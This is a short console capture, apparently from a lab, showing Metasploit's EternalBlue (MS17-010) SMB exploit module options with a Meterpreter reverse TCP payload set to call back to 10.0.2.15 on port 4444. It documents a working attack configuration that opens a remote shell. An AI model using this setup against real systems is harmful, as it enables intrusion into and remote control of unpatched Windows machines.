 msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-
metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only a
ffects Windows Server 2008 R2, Windows 7, Windows Embedded Stan
dard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affec
ts Windows Server 2008 R2, Windows 7, Windows Embedded Standard
7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows
Server 2008 R2, Windows 7, Windows Embedded Standard 7 target
machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > ip a